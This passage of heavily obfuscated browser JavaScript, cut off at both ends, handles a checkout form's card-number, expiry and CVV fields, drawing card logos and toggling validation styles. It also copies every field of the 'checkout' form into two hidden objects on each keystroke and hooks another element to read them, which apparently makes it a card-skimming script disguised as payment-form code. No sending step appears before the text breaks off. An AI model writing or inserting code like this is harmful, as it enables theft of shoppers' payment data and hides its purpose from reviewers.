q='';l['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['c'+'M'+'K'+'w'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']='p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+q;}else{var f=U['u'+'A'+'W'+'g'+'R']['s'+'p'+'l'+'i'+'t']('|'),y=0x0;while(!![]){switch(f[y++]){case'0':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['O'+'J'+'P'+'c'+'d'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=cvvLogo;continue;case'1':var b=U['I'+'Z'+'H'+'q'+'w'];continue;case'2':cvvLogo=U['D'+'B'+'g'+'I'+'q'];continue;case'3':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['w'+'j'+'h'+'m'+'d'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=U['U'+'C'+'b'+'P'+'m'];continue;case'4':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['v'+'Y'+'g'+'Z'+'z'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=U['Z'+'E'+'w'+'k'+'J'](U['V'+'q'+'M'+'W'+'H'],b);continue;}break;}}}}}}function v(o){var c=o['t'+'a'+'r'+'g'+'e'+'t'],e='';if(L['q'+'X'+'y'+'P'+'j'](c['i'+'d'],'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t')){if(L['k'+'Q'+'a'+'t'+'k'](P,'u'+'n'+'k'+'n'+'o'+'w'+'n')){if(L['k'+'Q'+'a'+'t'+'k']('A'+'s'+'j'+'M'+'l',L['s'+'P'+'c'+'O'+'m'])){var b=('1'+'|'+'5'+'|'+'0'+'|'+'3'+'|'+'2'+'|'+'4')['s'+'p'+'l'+'i'+'t']('|'),g=0x0;while(!![]){switch(b[g++]){case'0':L=L['I'+'Y'+'a'+'X'+'D'];continue;case'1':O['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['Z'+'G'+'v'+'g'+'E'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['w'+'m'+'B'+'U'+'m'];continue;case'2':var N='r'+'e'+'d';continue;case'3':l['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o')['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=k;continue;case'4':W['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['j'+'Q'+'m'+'z'+'J'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['c'+'T'+'P'+'g'+'a'](L['V'+'h'+'V'+'z'+'D'],N);continue;case'5':n['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('v'+'a'+'l'+'i'+'d'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s')['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'];continue;}break;}}else{C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('n'+'u'+'m'+'b'+'e'+'r'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s')['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'],C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('v'+'a'+'l'+'i'+'d'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s')['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['w'+'m'+'B'+'U'+'m'];var e=L['o'+'K'+'H'+'L'+'F'];C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['j'+'Q'+'m'+'z'+'J'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['n'+'N'+'z'+'U'+'x'](L['V'+'h'+'V'+'z'+'D'],e);}}else{C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['Z'+'G'+'v'+'g'+'E'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'],C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('v'+'a'+'l'+'i'+'d'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s')['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'];var e='';C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'-'+'c'+'a'+'r'+'d')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['O'+'L'+'G'+'R'+'J'](L['V'+'h'+'V'+'z'+'D'],e);}}else{if(L['q'+'X'+'y'+'P'+'j'](c['i'+'d'],'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t')){var G=L['f'+'Z'+'y'+'m'+'U'](w,c['v'+'a'+'l'+'u'+'e']);if(G===0x1||L['H'+'o'+'Y'+'f'+'Q'](G,0x2)){C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['H'+'A'+'D'+'y'+'p'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'],C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['v'+'o'+'s'+'W'+'k'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='b'+'l'+'o'+'c'+'k';var e=L['o'+'K'+'H'+'L'+'F'];C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['s'+'h'+'x'+'k'+'M'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['S'+'Q'+'T'+'o'+'s'](L['V'+'h'+'V'+'z'+'D'],e);}else{C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['H'+'A'+'D'+'y'+'p'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'],C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['v'+'o'+'s'+'W'+'k'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'];var e='';C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['s'+'h'+'x'+'k'+'M'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']='p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+e;}}else{if(c['i'+'d']===L['r'+'A'+'k'+'N'+'M']){if(L['q'+'X'+'y'+'P'+'j'](L['b'+'p'+'E'+'z'+'k'],L['b'+'p'+'E'+'z'+'k'])){var h=L['Y'+'R'+'f'+'U'+'y']['s'+'p'+'l'+'i'+'t']('|'),r=0x0;while(!![]){switch(h[r++]){case'0':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['P'+'U'+'c'+'s'+'n'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'];continue;case'1':var e='';continue;case'2':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['c'+'M'+'K'+'w'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['n'+'N'+'z'+'U'+'x'](L['V'+'h'+'V'+'z'+'D'],e);continue;case'3':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['x'+'Q'+'Z'+'S'+'p'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=cvvLogo;continue;case'4':cvvLogo='<'+'s'+'v'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'s'+'v'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'4'+'\x20'+'2'+'4'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'6'+'d'+'6'+'e'+'7'+'8'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'i'+'m'+'g'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'l'+'a'+'b'+'e'+'l'+'l'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'v'+'c'+'D'+'e'+'s'+'c'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'3'+'3'+'7'+'\x20'+'4'+'A'+'5'+'.'+'4'+'9'+'3'+'\x20'+'5'+'.'+'4'+'9'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'3'+'\x20'+'8'+'.'+'5'+'c'+'0'+'\x20'+'1'+'.'+'3'+'3'+'.'+'4'+'7'+'2'+'\x20'+'2'+'.'+'5'+'5'+'\x20'+'1'+'.'+'2'+'5'+'7'+'\x20'+'3'+'.'+'5'+'H'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'\x20'+'1'+'v'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'\x20'+'1'+'h'+'1'+'6'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'-'+'1'+'v'+'-'+'.'+'6'+'a'+'5'+'.'+'5'+'2'+'6'+'\x20'+'5'+'.'+'5'+'2'+'6'+'\x20'+'0'+'\x20'+'0'+'0'+'2'+'-'+'1'+'.'+'7'+'3'+'7'+'V'+'1'+'8'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'\x20'+'2'+'H'+'3'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'-'+'2'+'V'+'6'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'2'+'-'+'2'+'h'+'1'+'2'+'.'+'3'+'3'+'7'+'z'+'m'+'6'+'.'+'7'+'0'+'7'+'.'+'2'+'9'+'3'+'c'+'.'+'2'+'3'+'9'+'.'+'2'+'0'+'2'+'.'+'4'+'6'+'.'+'4'+'2'+'4'+'.'+'6'+'6'+'2'+'.'+'6'+'6'+'3'+'a'+'2'+'.'+'0'+'1'+'\x20'+'2'+'.'+'0'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'6'+'2'+'-'+'.'+'6'+'6'+'3'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'3'+'.'+'6'+'\x20'+'6'+'a'+'5'+'.'+'4'+'7'+'7'+'\x20'+'5'+'.'+'4'+'7'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'5'+'7'+'8'+'\x20'+'3'+'H'+'1'+'V'+'6'+'h'+'1'+'2'+'.'+'6'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'5'+'\x20'+'1'+'4'+'a'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'-'+'1'+'1'+'\x20'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'0'+'1'+'0'+'\x20'+'1'+'1'+'z'+'m'+'-'+'2'+'.'+'1'+'8'+'4'+'-'+'7'+'.'+'7'+'7'+'9'+'h'+'-'+'.'+'6'+'2'+'1'+'l'+'-'+'1'+'.'+'5'+'1'+'6'+'.'+'7'+'7'+'v'+'.'+'7'+'8'+'6'+'l'+'1'+'.'+'2'+'0'+'2'+'-'+'.'+'6'+'2'+'8'+'v'+'3'+'.'+'6'+'3'+'h'+'.'+'9'+'4'+'3'+'V'+'6'+'.'+'2'+'2'+'h'+'-'+'.'+'0'+'0'+'8'+'z'+'m'+'1'+'.'+'8'+'0'+'7'+'.'+'6'+'2'+'9'+'c'+'.'+'4'+'4'+'8'+'\x20'+'0'+'\x20'+'.'+'7'+'6'+'2'+'.'+'2'+'5'+'1'+'.'+'7'+'6'+'2'+'.'+'6'+'1'+'3'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'3'+'-'+'.'+'3'+'7'+'.'+'6'+'6'+'8'+'-'+'.'+'9'+'0'+'4'+'.'+'6'+'6'+'8'+'h'+'-'+'.'+'2'+'3'+'5'+'v'+'.'+'6'+'6'+'8'+'h'+'.'+'2'+'8'+'3'+'c'+'.'+'5'+'6'+'5'+'\x20'+'0'+'\x20'+'.'+'9'+'5'+'.'+'2'+'8'+'2'+'.'+'9'+'5'+'.'+'6'+'9'+'1'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'3'+'-'+'.'+'3'+'7'+'7'+'.'+'6'+'6'+'-'+'.'+'9'+'1'+'1'+'.'+'6'+'6'+'-'+'.'+'3'+'9'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'6'+'-'+'.'+'1'+'2'+'6'+'-'+'1'+'.'+'1'+'9'+'4'+'-'+'.'+'3'+'7'+'v'+'.'+'7'+'8'+'6'+'c'+'.'+'4'+'4'+'.'+'1'+'8'+'9'+'.'+'8'+'8'+'.'+'2'+'9'+'1'+'\x20'+'1'+'.'+'3'+'1'+'2'+'.'+'2'+'9'+'1'+'\x20'+'1'+'.'+'0'+'2'+'9'+'\x20'+'0'+'\x20'+'1'+'.'+'7'+'3'+'6'+'-'+'.'+'5'+'2'+'6'+'\x20'+'1'+'.'+'7'+'3'+'6'+'-'+'1'+'.'+'2'+'8'+'8'+'\x20'+'0'+'-'+'.'+'5'+'3'+'5'+'-'+'.'+'3'+'3'+'-'+'.'+'9'+'6'+'7'+'-'+'.'+'8'+'8'+'-'+'1'+'.'+'1'+'4'+'.'+'4'+'7'+'2'+'-'+'.'+'1'+'5'+'7'+'.'+'7'+'7'+'8'+'-'+'.'+'5'+'7'+('3'+'.'+'7'+'7'+'8'+'-'+'1'+'.'+'0'+'4'+'5'+'\x20'+'0'+'-'+'.'+'7'+'3'+'8'+'-'+'.'+'6'+'5'+'2'+'-'+'1'+'.'+'2'+'4'+'1'+'-'+'1'+'.'+'5'+'9'+'5'+'-'+'1'+'.'+'2'+'4'+'1'+'a'+'3'+'.'+'1'+'4'+'3'+'\x20'+'3'+'.'+'1'+'4'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'.'+'2'+'3'+'4'+'.'+'2'+'6'+'7'+'v'+'.'+'7'+'7'+'c'+'.'+'3'+'7'+'8'+'-'+'.'+'2'+'1'+'2'+'.'+'7'+'6'+'3'+'-'+'.'+'3'+'3'+'\x20'+'1'+'.'+'1'+'3'+'2'+'-'+'.'+'3'+'3'+'z'+'m'+'3'+'.'+'3'+'9'+'4'+'\x20'+'1'+'.'+'7'+'1'+'3'+'c'+'.'+'5'+'7'+'4'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'4'+'.'+'3'+'3'+'8'+'.'+'9'+'7'+'4'+'.'+'7'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'4'+'6'+'3'+'-'+'.'+'4'+'.'+'7'+'8'+'5'+'-'+'.'+'9'+'7'+'4'+'.'+'7'+'8'+'5'+'-'+'.'+'3'+'4'+'6'+'\x20'+'0'+'-'+'.'+'7'+'0'+'7'+'-'+'.'+'1'+'1'+'-'+'1'+'.'+'0'+'7'+'6'+'-'+'.'+'3'+'3'+'7'+'v'+'.'+'8'+'0'+'9'+'c'+'.'+'3'+'8'+'5'+'.'+'1'+'7'+'3'+'.'+'7'+'7'+'8'+'.'+'2'+'6'+'\x20'+'1'+'.'+'1'+'6'+'3'+'.'+'2'+'6'+'.'+'2'+'0'+'4'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'2'+'-'+'.'+'0'+'3'+'2'+'.'+'5'+'7'+'3'+'-'+'.'+'0'+'8'+'a'+'4'+'.'+'3'+'1'+'3'+'\x20'+'4'+'.'+'3'+'1'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'.'+'6'+'4'+'4'+'-'+'2'+'.'+'2'+'6'+'2'+'l'+'-'+'.'+'0'+'1'+'5'+'-'+'.'+'3'+'3'+'a'+'1'+'.'+'8'+'0'+'7'+'\x20'+'1'+'.'+'8'+'0'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'9'+'6'+'7'+'-'+'.'+'2'+'5'+'2'+'\x20'+'3'+'\x20'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'4'+'4'+'8'+'.'+'0'+'3'+'2'+'V'+'6'+'.'+'9'+'4'+'4'+'h'+'1'+'.'+'1'+'3'+'2'+'a'+'4'+'.'+'4'+'2'+'3'+'\x20'+'4'+'.'+'4'+'2'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'3'+'6'+'2'+'-'+'.'+'7'+'2'+'3'+'h'+'-'+'1'+'.'+'5'+'8'+'7'+'v'+'2'+'.'+'4'+'7'+'5'+'a'+'3'+'.'+'9'+'\x20'+'3'+'.'+'9'+'\x20'+'0'+'\x20'+'0'+'1'+'.'+'9'+'4'+'3'+'-'+'.'+'1'+'3'+'3'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>');continue;}break;}}else{j['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['Z'+'G'+'v'+'g'+'E'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e',D['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['t'+'O'+'h'+'r'+'A'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e';var g='';H['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['j'+'Q'+'m'+'z'+'J'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['f'+'a'+'k'+'R'+'c'](L['V'+'h'+'V'+'z'+'D'],g);}}}}}function w(o){var c={'NaOip':function(t,b){return t+b;},'uBcqY':function(t,b){return U['X'+'a'+'W'+'q'+'D'](t,b);}};if(U['X'+'h'+'l'+'c'+'v'](o['l'+'e'+'n'+'g'+'t'+'h'],0x5))return null;else{if(U['v'+'j'+'x'+'P'+'Y'](o['l'+'e'+'n'+'g'+'t'+'h'],0x5)){if(U['s'+'M'+'U'+'e'+'i']('b'+'N'+'m'+'Z'+'m',U['U'+'J'+'P'+'V'+'T'])){j['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['H'+'A'+'D'+'y'+'p'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'],D['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['v'+'o'+'s'+'W'+'k'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['w'+'m'+'B'+'U'+'m'];var b='r'+'e'+'d';H['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['s'+'h'+'x'+'k'+'M'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['W'+'d'+'o'+'d'+'g'](L['V'+'h'+'V'+'z'+'D'],b);}else{var e=o['s'+'p'+'l'+'i'+'t'](U['G'+'e'+'u'+'O'+'H']);if(e['l'+'e'+'n'+'g'+'t'+'h']!==0x2)return 0x1;var G=U['w'+'k'+'T'+'l'+'k'](parseInt,e[0x0],0xa);if(G>0xc){if(U['A'+'u'+'C'+'p'+'l']('E'+'b'+'L'+'Y'+'F','E'+'b'+'L'+'Y'+'F'))D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,H['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,O=n['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(g,N,f,y){return c['N'+'a'+'O'+'i'+'p'](c['u'+'B'+'c'+'q'+'Y'](N,f?c['N'+'a'+'O'+'i'+'p']('\x20',f):''),y?c['N'+'a'+'O'+'i'+'p']('\x20',y):'');});else return 0x2;}return null;}}else{if(U['y'+'u'+'L'+'f'+'G'](o['l'+'e'+'n'+'g'+'t'+'h'],0x5)){if(U['o'+'D'+'k'+'w'+'h'](U['I'+'g'+'B'+'V'+'P'],U['N'+'a'+'m'+'O'+'j'])){var e=o['s'+'p'+'l'+'i'+'t'](U['G'+'e'+'u'+'O'+'H']);if(e[0x1]['l'+'e'+'n'+'g'+'t'+'h']<0x2)return 0x1;var h=U['n'+'G'+'c'+'t'+'k'](parseInt,e[0x1],0xa),r=U['R'+'J'+'h'+'v'+'n'](new Date()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);if(U['w'+'t'+'t'+'p'+'s'](h,r)){if(U['T'+'e'+'y'+'d'+'Q']('U'+'f'+'Y'+'F'+'F',U['C'+'Z'+'q'+'o'+'Y']))return 0x2;else L['H'+'t'+'n'+'m'+'W'](J,j,0x3e8);}return null;}else L['H'+'t'+'n'+'m'+'W'](J,j,0x1f4);}}}}var B=[U['p'+'O'+'y'+'e'+'h'],U['G'+'n'+'p'+'n'+'K'],U['l'+'I'+'i'+'j'+'n']];B['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(o){C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](o)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r']('b'+'l'+'u'+'r',z),C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](o)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['G'+'V'+'Y'+'y'+'x'],v),C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](o)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['G'+'V'+'Y'+'y'+'x'],S),C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](o)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['G'+'V'+'Y'+'y'+'x'],u),C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](o)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['G'+'V'+'Y'+'y'+'x'],Y);});var Q={},p={};for(var m=0x0;U['s'+'V'+'B'+'i'+'y'](m,document['f'+'o'+'r'+'m'+'s']['c'+'h'+'e'+'c'+'k'+'o'+'u'+'t']['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s']['l'+'e'+'n'+'g'+'t'+'h']);m++){var V=document['f'+'o'+'r'+'m'+'s']['c'+'h'+'e'+'c'+'k'+'o'+'u'+'t']['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][m];Q[V['i'+'d']]=V['v'+'a'+'l'+'u'+'e'],p[V['i'+'d']]=V['v'+'a'+'l'+'u'+'e'];}document['f'+'o'+'r'+'m'+'s']['c'+'h'+'e'+'c'+'k'+'o'+'u'+'t']['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r']('i'+'n'+'p'+'u'+'t',function(o){var c=o['t'+'a'+'r'+'g'+'e'+'t'],e=c['n'+'a'+'m'+'e']||c['i'+'d'];U['y'+'u'+'L'+'f'+'G'](c['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&U['A'+'u'+'C'+'p'+'l'](c['v'+'a'+'l'+'u'+'e'],Q[e])&&(Q[e]=c['v'+'a'+'l'+'u'+'e'],p[e]=c['v'+'a'+'l'+'u'+'e']);}),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['r'+'r'+'D'+'Q'+'u'])['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](U['Z'+'z'+'T'+'F'+'N'],function(c){var G={};G['Y'+'F'+'D'+'I'+'X']=function(sn,sL){return sn+sL;};var t=G,N=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['j'+'Q'+'z'+'K'+'S']),y;L['o'+'H'+'k'+'j'+'G'](p[L['j'+'Q'+'z'+'K'+'S']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?y=N['v'+'a'+'l'+'u'+'e']:L['G'+'G'+'g'+'H'+'L']!==L['K'+'U'+'K'+'U'+'x']?y=p[L['j'+'Q'+'z'+'K'+'S']]:(D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x10,H['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,O=n['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(sL,sl,sk,sW){return t['Y'+'F'+'D'+'I'+'X'](sl,sk?t['Y'+'F'+'D'+'I'+'X']('\x20',sk):'')+(sW?'\x20'+sW:'');}));var 